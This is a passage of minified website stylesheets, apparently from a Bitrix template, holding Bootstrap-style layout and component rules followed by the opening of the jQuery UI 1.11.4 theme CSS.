50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:0}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}
/* End */


/* Start:/bitrix/templates/main/css/jquery-ui.min.css?151559833029993*/
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, draggable.css, menu.css, progressbar.css, resizable.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px 